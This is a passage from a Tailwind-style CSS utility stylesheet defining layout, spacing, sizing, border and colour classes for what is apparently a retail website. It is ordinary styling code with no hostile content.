  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

.container-promo {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

@media (min-width: 640px) {
  .container, container-promo {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container, container-promo {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container, container-promo {
    max-width: 1024px;
  }
}

@media (min-width: 1114px) {
  .container, container-promo {
    max-width: 1114px;
  }
}

@media (min-width: 1440px) {
  .container {
    max-width: 1440px;
    padding-right: 137px;
    padding-left: 137px;
  }
}

@media (min-width: 1440px) {
  .container-promo {
    max-width: 1440px;
    padding-right: 120px;
    padding-left: 120px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.invisible {
  visibility: hidden;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.inset-0 {
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-\[-50px\] {
  bottom: -50px;
}

.bottom-\[15px\] {
  bottom: 15px;
}

.left-0 {
  left: 0px;
}

.left-\[-20px\] {
  left: -20px;
}

.left-\[-30px\] {
  left: -30px;
}

.left-\[-35px\] {
  left: -35px;
}

.left-\[10px\] {
  left: 10px;
}

.left-\[110px\] {
  left: 110px;
}

.left-\[115px\] {
  left: 115px;
}

.left-\[16\%\] {
  left: 16%;
}

.left-\[22px\] {
  left: 22px;
}

.left-\[45px\] {
  left: 45px;
}

.left-\[50\%\] {
  left: 50%;
}

.right-0 {
  right: 0px;
}

.right-\[-150px\] {
  right: -150px;
}

.right-\[-60px\] {
  right: -60px;
}

.right-\[100px\] {
  right: 100px;
}

.right-\[10px\] {
  right: 10px;
}

.right-\[15px\] {
  right: 15px;
}

.right-\[27px\] {
  right: 27px;
}

.right-\[200px\] {
    right: 200px;
}

.right-\[250px\] {
    right: 250px;
}

.right-\[30px\] {
  right: 30px;
}

.right-\[50px\] {
  right: 50px;
}

.right-\[70px\] {
  right: 70px;
}

.top-0 {
  top: 0px;
}

.top-\[-10px\] {
  top: -10px;
}

.top-\[-25px\] {
  top: -25px;
}

.top-\[-40px\] {
  top: -40px;
}

.top-\[10px\] {
  top: 10px;
}

.top-\[15px\] {
    top: 15px;
}

.top-\[16px\] {
    top: 16px;
}

.top-\[1px\] {
  top: 1px;
}

.top-\[21px\] {
  top: 21px;
}

.top-\[30px\] {
  top: 30px;
}

.top-\[50px\] {
  top: 50px;
}

.top-\[55px\] {
  top: 55px;
}

.top-\[60px\] {
  top: 60px;
}

.top-\[65px\] {
  top: 65px;
}

.z-\[-10\] {
  z-index: -10;
}

.z-0 {
  z-index: 0;
}

.z-10 {
  z-index: 10;
}

.z-20 {
  z-index: 20;
}

.z-50 {
  z-index: 50;
}

.z-\[100\] {
  z-index: 100;
}

.z-\[20\] {
  z-index: 20;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.col-span-1 {
  grid-column: span 1 / span 1;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-4 {
    grid-column: span 4 / span 4;
  }

.col-span-5 {
  grid-column: span 5 / span 5;
}

.float-right {
  float: right;
}

.m-0 {
  margin: 0px;
}

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px;
}

.mx-\[10px\] {
  margin-left: 10px;
  margin-right: 10px;
}

.mx-\[20px\] {
  margin-left: 20px;
  margin-right: 20px;
}

.mx-\[27px\] {
  margin-left: 27px;
  margin-right: 27px;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
    margin-bottom: 0.25rem;
  }

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-\[-15px\] {
  margin-bottom: -15px;
}

.mb-\[-25px\] {
  margin-bottom: -25px;
}

.mb-\[-50px\] {
  margin-bottom: -50px;
}

.mb-\[10px\] {
  margin-bottom: 10px;
}

.mb-\[12px\] {
  margin-bottom: 12px;
}

.mb-\[15px\] {
  margin-bottom: 15px;
}

.mb-\[16px\] {
  margin-bottom: 16px;
}

.mb-\[17\.54px\] {
  margin-bottom: 17.54px;
}

.mb-\[17px\] {
  margin-bottom: 17px;
}

.mb-\[19\.64px\] {
  margin-bottom: 19.64px;
}

.mb-\[20px\] {
  margin-bottom: 20px;
}

.mb-\[22\.75px\] {
  margin-bottom: 22.75px;
}

.mb-\[22px\] {
  margin-bottom: 22px;
}

.mb-\[24px\] {
  margin-bottom: 24px;
}

.mb-\[25px\] {
  margin-bottom: 25px;
}

.mb-\[26px\] {
  margin-bottom: 26px;
}

.mb-\[30px\] {
  margin-bottom: 30px;
}

.mb-\[34px\] {
  margin-bottom: 34px;
}

.mb-\[40px\] {
  margin-bottom: 40px;
}

.mb-\[5px\] {
  margin-bottom: 5px;
}

.mb-\[6px\] {
  margin-bottom: 6px;
}

.mb-\[60px\] {
    margin-bottom: 60px;
  }

.mb-\[7\.52px\] {
  margin-bottom: 7.52px;
}

.mb-\[80px\] {
  margin-bottom: 80px;
}

.mb-\[91px\] {
  margin-bottom: 91px;
}

.mb-\[100px\] {
    margin-bottom: 100px;
  }

.ml-0 {
  margin-left: 0px;
}

.ml-\[10px\] {
  margin-left: 10px;
}

.ml-\[11px\] {
  margin-left: 11px;
}

.ml-\[15\%\] {
  margin-left: 15%;
}

.ml-\[20px\] {
  margin-left: 20px;
}

.ml-\[30px\] {
  margin-left: 30px;
}

.ml-\[2px\] {
  margin-left: 2px;
}

.ml-\[3px\] {
  margin-left: 3px;
}

.ml-\[4px\] {
  margin-left: 4px;
}

.ml-\[40px\] {
    margin-left: 40px;
}

.ml-\[5px\] {
  margin-left: 5px;
}

.ml-\[50px\] {
    margin-left: 50px;
}

.ml-\[8px\] {
  margin-left: 8px;
}

.ml-\[80px\] {
  margin-left: 80px;
}

.ml-\[100px\] {
  margin-left: 100px;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-\[5px\] {
  margin-right: 10px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-\[10\.5px\] {
  margin-right: 10.5px;
}

.mr-\[10px\] {
  margin-right: 10px;
}

.mr-\[14px\] {
  margin-right: 14px;
}

.mr-\[16px\] {
  margin-right: 16px;
}

.mr-\[20px\] {
  margin-right: 20px;
}

.mr-\[3\.5px\] {
  margin-right: 3.5px;
}

.mr-\[33px\] {
  margin-right: 33px;
}

.mr-\[5px\] {
  margin-right: 5px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-auto {
  margin-right: auto;
}

.mt-0 {
  margin-top: 0px;
}

.mt-\[-2px\] {
  margin-top: -2px;
}

.mt-\[-4px\] {
  margin-top: -4px;
}

.mt-\[-6px\] {
  margin-top: -6px;
}

.mt-\[-7px\] {
  margin-top: -7px;
}

.mt-\[-8px\] {
  margin-top: -8px;
}

.mt-\[3px\] {
    margin-top: 3px;
  }

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[10px\] {
  margin-top: 10px;
}

.mt-\[11px\] {
  margin-top: 11px;
}

.mt-\[12\.5px\] {
  margin-top: 12.5px;
}

.mt-\[12px\] {
  margin-top: 12px;
}

.mt-\[13px\] {
  margin-top: 13px;
}

.mt-\[14px\] {
  margin-top: 14px;
}

.mt-\[15px\] {
  margin-top: 15px;
}

.mt-\[16px\] {
  margin-top: 16px;
}

.mt-\[17\.54px\] {
  margin-top: 17.54px;
}

.mt-\[17\.5px\] {
  margin-top: 17.5px;
}

.mt-\[18px\] {
  margin-top: 18px;
}

.mt-\[19\.69px\] {
  margin-top: 19.69px;
}

.mt-\[19px\] {
  margin-top: 19px;
}

.mt-\[20\.68px\] {
  margin-top: 20.68px;
}

.mt-\[20px\] {
  margin-top: 20px;
}

.mt-\[21px\] {
  margin-top: 21px;
}

.mt-\[22px\] {
  margin-top: 22px;
}

.mt-\[24px\] {
  margin-top: 24px;
}

.mt-\[25px\] {
  margin-top: 25px;
}

.mt-\[26px\] {
  margin-top: 26px;
}

.mt-\[27px\] {
  margin-top: 27px;
}

.mt-\[28px\] {
  margin-top: 28px;
}

.mt-\[2px\] {
  margin-top: 2px;
}

.mt-\[30px\] {
  margin-top: 30px;
}

.mt-\[31px\] {
  margin-top: 31px;
}

.mt-\[32px\] {
  margin-top: 32px;
}

.mt-\[36px\] {
  margin-top: 36px;
}

.mt-\[38px\] {
  margin-top: 38px;
}

.mt-\[3px\] {
  margin-top: 3px;
}

.mt-\[40px\] {
  margin-top: 40px;
}

.mt-\[47px\] {
  margin-top: 47px;
}

.mt-\[4px\] {
  margin-top: 4px;
}

.mt-\[50px\] {
  margin-top: 50px;
}

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[60px\] {
  margin-top: 60px;
}

.mt-\[100px\] {
  margin-top: 100px;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.mt-\[8px\] {
  margin-top: 8px;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.flex {
  display: flex;
}

.flex-none {
    flex: none; 
  }

.table-cell {
	display: table-cell;
}

.table-row {
	display: table-row;
}

.table-row-group {
	display: table-row-group;
}

.basis-full	{
    flex-basis: 100%;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.h-14 {
  height: 3.5rem;
}

.h-4 {
  height: 1rem;
}

.h-\[11px\] {
  height: 11px;
}

.h-\[70px\] {
    height: 70px;
  }

.h-\[125px\] {
  height: 125px;
}

.h-\[130px\] {
    height: 130px;
  }

.h-\[15px\] {
  height: 15px;
}

.h-\[181px\] {
  height: 181px;
}

.h-\[182px\] {
  height: 182px;
}

.h-\[1em\] {
  height: 1em;
}

.h-\[200px\] {
  height: 200px;
}

.h-\[20px\] {
  height: 20px;
}

.h-\[222px\] {
  height: 222px;
}

.h-\[24px\] {
  height: 24px;
}

.h-\[273px\] {
  height: 273px;
}

.h-\[30px\] {
  height: 30px;
}

.h-\[32px\] {
  height: 32px;
}

.h-\[40px\] {
  height: 40px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[57px\] {
  height: 57px;
}

.h-\[77px\] {
  height: 77px;
}

.h-\[90px\] {
  height: 90px;
}

.h-\[90vh\] {
  height: 90vh;
}

.h-\[96px\] {
  height: 96px;
}

.h-\[115px\] {
    height: 115px;
  }

.h-\[281px\] {
  height: 281px;
}

.h-full {
  height: 100%;
}

.max-h-\[20px\] {
  max-height: 20px;
}

.max-h-\[80vh\] {
  max-height: 80vh;
}

.max-h-full {
  max-height: 100%;
}

.min-h-\[50px\] {
  min-height: 50px;
}

.min-h-\[640px\] {
  min-height: 640px;
}

.w-1\/2 {
  width: 50%;
}

.w-1\/6 {
  width: 16.666667%;
}

.w-14 {
  width: 3.5rem;
}

.w-16 {
  width: 4rem;
}

.w-2\/5 {
  width: 40%;
}

.w-3\/5 {
  width: 60%;
}

.w-4 {
  width: 1rem;
}

.w-\[100\%\] {
  width: 100%;
}

.w-\[100px\] {
  width: 100px;
}

.w-\[11px\] {
  width: 11px;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[130px\] {
  width: 130px;
}

.w-\[14\.4\%\] {
  width: 14.4%;
}

.w-\[140px\] {
  width: 140px;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[153px\] {
  width: 153px;
}

.w-\[16\%\] {
  width: 16%;
}

.w-\[160px\] {
width: 160px;
}

.w-\[165px\] {
width: 165px;
}

.w-\[170px\] {
  width: 170px;
}

.w-\[175px\] {
  width: 175px;
}

.w-\[178px\] {
  width: 178px;
}

.w-\[180px\] {
  width: 180px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[224px\] {
  width: 224px;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[20\%\] {
  width: 20%;
}

.w-\[23\%\] {
  width: 23%;
}

.w-\[24px\] {
  width: 24px;
}

.w-\[250px\] {
  width: 250px;
}

.w-\[25px\] {
  width: 25px;
}

.w-\[25\%\] {
  width: 25%;
}

.w-\[26\.2\%\] {
  width: 26.2%;
}

.w-\[280px\] {
  width: 280px;
}

.w-\[28\%\] {
  width: 28%;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[30\%\] {
  width: 30%;
}

.w-\[300px\] {
  width: 300px;
}

.w-\[305px\] {
  width: 305px;
}

.w-\[30px\] {
  width: 30px;
}

.w-\[31\.5\%\] {
  width: 31.5%;
}

.w-\[320px\] {
  width: 320px;
}

.w-\[32px\] {
  width: 32px;
}

.w-\[35\%\] {
  width: 35%;
}

.w-\[35\.58\%\] {
  width: 35.58%;
}

.w-\[35px\] {
  width: 35px;
}

.w-\[36\%\] {
  width: 36%;
}

.w-\[400px\] {
  width: 400px;
}

.w-\[40px\] {
  width: 40px;
}

.w-\[415px\] {
  width: 415px;
}

.w-\[45px\] {
  width: 45px;
}

.w-\[47\.7\%\] {
  width: 47.7%;
}

.w-\[48\.6\%\] {
  width: 48.6%;
}

.w-\[50\%\] {
  width: 50%;
}

.w-\[50px\] {
  width: 50px;
}

.w-\[500px\] {
  width: 500px;
}

.w-\[51\%\] {
  width: 51%;
}

.w-\[57px\] {
  width: 57px;
}

.w-\[60\%\] {
  width: 60%;
}

.w-\[60px\] {
  width: 60px;
}

.w-\[64\%\] {
  width: 64%;
}

.w-\[65\%\] {
  width: 65%;
}

.w-\[70\%\] {
  width: 70%;
}

.w-\[75\%\] {
    width: 75%;
  }

.w-\[70px\] {
  width: 70px;
}

.w-\[8\%\] {
  width: 8%;
}

.w-\[80\%\] {
    width: 80%;
  }

.w-\[80px\] {
  width: 80px;
}

.w-\[90\%\] {
  width: 90%;
}

.w-\[90px\] {
  width: 90px;
}

.w-\[98px\] {
  width: 98px;
}

.w-\[9px\] {
  width: 9px;
}

.w-\[210px\] {
  width: 210px;
}

.w-\[calc\(50\%-5px\)\] {
  width: calc(50% - 5px);
}

.w-auto {
  width: auto;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[80px\] {
  min-width: 80px;
}

.min-w-\[101px\] {
  min-width: 101px;
}

.min-w-\[174px\] {
  min-width: 174px;
}

.min-w-\[196px\] {
  min-width: 196px;
}

.min-w-\[330px\] {
  min-width: 330px;
}

.min-w-\[344px\] {
  min-width: 344px;
}

.min-w-\[560px\] {
  min-width: 560px;
}

.max-w-3xl {
  max-width: 48rem;
}

.max-w-\[50\%\] {
  max-width: 50%;
}

.max-w-\[65\%\] {
    max-width: 65%;
  }

.max-w-\[100px\] {
  max-width: 100px;
}

.max-w-\[730px\] {
  max-width: 730px;
}

.flex-1 { flex: 1 1 0%;}
.flex-2 { flex: 2 2 0%;}
.flex-3 { flex: 3 3 0%;}
.flex-4 { flex: 4 4 0%;}
.flex-5 { flex: 5 5 0%;}
.flex-6 { flex: 6 6 0%;}


.grow {
  flex-grow: 1;
}

.translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-\[40px\] {
  --tw-translate-x: 40px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-0 {
  --tw-translate-y: 0px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-100 {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-90 {
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.resize-none {
  resize: none;
}

.resize {
  resize: both;
}

.list-outside {
  list-style-position: outside;
}

.list-\[lower-alpha\] {
  list-style-type: lower-alpha;
}

.list-decimal {
  list-style-type: decimal;
}

.list-disc {
  list-style-type: disc;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.columns-1 {
  -moz-columns: 1;
       columns: 1;
}

.content-center {
  align-content: center;
}

.grid-flow-col-dense {
  grid-auto-flow: column dense;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr));
}

.grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr));
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-col-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.self-end {
    align-self: end;
  }

.items-start {
  align-items: flex-start;
}

.items-end {
  align-items: flex-end;
}

.items-center {
  align-items: center;
}

.items-baseline {
  align-items: baseline;
}

.justify-self-right {
  justify-self: right;
}

.justify-self-center {
  justify-self: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-around {
  justify-content: space-around;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-evenly {
  justify-content: space-evenly;
}

.justify-right {
  justify-content: right;
}

.justify-items-end {
 justify-items: end; 
}

.justify-items-center {
 justify-items: center;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-\[10px\] {
  gap: 10px;
}

.gap-\[11\.64px\] {
  gap: 11.64px;
}

.gap-\[11px\] {
  gap: 11px;
}

.gap-\[12px\] {
  gap: 12px;
}

.gap-\[13px\] {
  gap: 13px;
}

.gap-\[14px\] {
  gap: 14px;
}

.gap-\[15px\] {
  gap: 15px;
}

.gap-\[16px\] {
  gap: 16px;
}

.gap-\[17px\] {
  gap: 17px;
}

.gap-\[18px\] {
  gap: 18px;
}

.gap-\[2px\] {
  gap: 2px;
}

.gap-\[20px\] {
  gap: 20px;
}

.gap-\[21px\] {
  gap: 21px;
}

.gap-\[22px\] {
    gap: 22px;
  }

.gap-\[24px\] {
  gap: 24px;
}

.gap-\[25px\] {
  gap: 25px;
}

.gap-\[3px\] {
    gap: 3px;
  }

.gap-\[30px\] {
  gap: 30px;
}

.gap-\[32px\] {
  gap: 32px;
}

.gap-\[38px\] {
  gap: 38px;
}

.gap-\[4\.09px\] {
  gap: 4.09px;
}

.gap-\[40px\] {
  gap: 40px;
}

.gap-\[44px\] {
    gap: 44px;
}

.gap-\[4px\] {
  gap: 4px;
}

.gap-\[50px\] {
  gap: 50px;
}

.gap-\[55px\] {
  gap: 55px;
}

.gap-\[5px\] {
  gap: 5px;
}

.gap-\[7px\] {
  gap: 7px;
}

.gap-\[8px\] {
  gap: 8px;
}

.gap-\[9\.67px\] {
  gap: 9.67px;
}

.gap-\[9px\] {
  gap: 9px;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[2px\] {
  border-radius: 2px;
}

.rounded-\[3px\] {
  border-radius: 3px;
}

.rounded-\[4px\] {
  border-radius: 4px;
}

.rounded-\[50\%\] {
  border-radius: 50%;
}

.rounded-\[50px\] {
  border-radius: 50px;
}

.rounded-\[5px\] {
  border-radius: 5px;
}

.rounded-\[10px\] {
    border-radius: 10px;
  }

.rounded-\[20px\] {
    border-radius: 20px;
 }

.rounded-full {
  border-radius: 9999px;
}

.rounded-tl-\[60px\] {
  border-top-left-radius: 60px;
}

.rounded-tl-\[10px\] {
    border-top-left-radius: 10px;
}

.rounded-tr-\[10px\] {
    border-top-right-radius: 10px;
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px;
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px;
}
  

.border {
  border-width: 1px;
}

.border-\[0\.5px\] {
  border-width: 0.5px;
}

.border-\[1px\] {
  border-width: 1px;
}

.border-\[2px\] {
  border-width: 2px;
}

.border-y {
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-\[0\.5px\] {
  border-bottom-width: 0.5px;
}

.border-b-\[1px\] {
  border-bottom-width: 1px;
}

.border-l {
  border-left-width: 1px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-\[0\.5px\] {
  border-right-width: 0.5px;
}

.border-r-\[1px\] {
  border-right-width: 1px;
}

.border-l-\[1px\] {
    border-left-width: 1px;
  }

.border-r-\[2px\] {
  border-right-width: 2px;
}

.border-t-0 {
    border-top-width: 0px;
  }

.border-t {
  border-top-width: 1px;
}

.border-t-\[0\.5px\] {
  border-top-width: 0.5px;
}

.border-t-\[1px\] {
  border-top-width: 1px;
}

.border-\[\#00000008\] {
  border-color: #00000008;
}

.border-\[\#000000\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-\[\#0306074D\] {
  border-color: #0306074D;
}

.border-\[\#03060780\] {
  border-color: #03060780;
}

.border-\[\#212121\] {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-\[\#353535\] {
  --tw-border-opacity: 1;
  border-color: rgb(53 53 53 / var(--tw-border-opacity));
}

.border-\[\#637A8780\] {
  border-color: #637A8780;
}

.border-\[\#637A87\] {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-\[\#B0B5C4\] {
  --tw-border-opacity: 1;
  border-color: rgb(176 181 196 / var(--tw-border-opacity));
}

.border-\[\#D0D3DD\] {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-\[\#F8AEAF\] {
  --tw-border-opacity: 1;
  border-color: rgb(248 174 175 / var(--tw-border-opacity));
}

.border-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  border-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.border-accent {
  --tw-border-opacity: 1;
  border-color: rgb(235 241 248 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-black {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-black-20 {
   border-color: rgba(3, 6, 7, 0.2);
  }

.border-black-30 {
   border-color: rgba(3, 6, 7, 0.3);
}

.border-black-50 {
   border-color: rgba(3, 6, 7, 0.5);
}

.border-blue {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.border-blue-gray {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-gray {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-red {
  --tw-border-opacity: 1;
  border-color: rgb(238 52 53 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(236 236 236 / var(--tw-border-opacity));
}

.bg-\[\#CDDB914D\] {
  background-color: #CDDB914D;
}

.bg-\[\#E546461A\] {
  background-color: #E546461A;
}

.bg-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  background-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.bg-blue-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(99 122 135 / var(--tw-bg-opacity));
}

.bg-vip {
    --tw-bg-opacity: 1;
    background-color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.bg-diamond {
    --tw-bg-opacity: 1;
    background-color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.bg-gold {
  --tw-bg-opacity: 1;
  background-color: rgb(212 175 55 / var(--tw-bg-opacity));
}

.bg-silver {
    --tw-bg-opacity: 1;
    background-color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.bg-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(33 33 33 / var(--tw-bg-opacity));
}

.bg-green {
  --tw-bg-opacity: 1;
  background-color: rgb(196 208 164 / var(--tw-bg-opacity));
}

.bg-light-beige {
  --tw-bg-opacity: 1;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-beige-30 {
  --tw-bg-opacity: 0.3;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(236 236 236 / var(--tw-bg-opacity));
}

.bg-light-gray-50 {
    --tw-bg-opacity: 0.5;
    background-color: rgb(236 236 236 / var(--tw-bg-opacity));
  }

.bg-off-white {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.bg-pink {
  --tw-bg-opacity: 1;
  background-color: rgb(247 183 183 / var(--tw-bg-opacity));
}

.bg-light-purple {
    background-color: #f3f0fd;
  }

.bg-purple {
    background-color: #d8c2e3;
}

.bg-red {
  --tw-bg-opacity: 1;
  background-color: rgb(238 52 53 / var(--tw-bg-opacity));
}

.bg-dark-red {
    --tw-bg-opacity: 1;
    background-color: rgb(209 40 46 / var(--tw-bg-opacity));
  }

.bg-discount-color {
    --tw-bg-opacity: 1;
    background-color: rgb(229 52 81 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-75 {
  --tw-bg-opacity: 0.75;
}

.bg-cover {
  background-size: cover;
}

.bg-center {
  background-position: center;
}

.bg-left-bottom {
  background-position: left bottom;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.p-0 {
  padding: 0px;
}

.p-2 {
  padding: 0.5rem;
}

.p-\[10px\] {
  padding: 10px;
}

.p-\[14px\] {
  padding: 14px;
}

.p-\[16px\] {
  padding: 16px;
}

.p-\[20px\] {
  padding: 20px;
}

.p-\[21\.25px\] {
  padding: 21.25px;
}

.p-\[30px\] {
  padding: 30px;
}

.p-\[35px\] {
    padding: 35px;
}

.p-\[40px\] {
  padding: 40px;
}

.p-\[50px\] {
    padding: 50px;
}

.p-\[7px\] {
  padding: 7px;
}

.p-\[8px\] {
  padding: 8px;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10 {
    padding-left: 10rem;
    padding-right: 10rem;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.px-\[10px\] {
  padding-left: 10px;
  padding-right: 10px;
}

.px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

.px-\[100px\] {
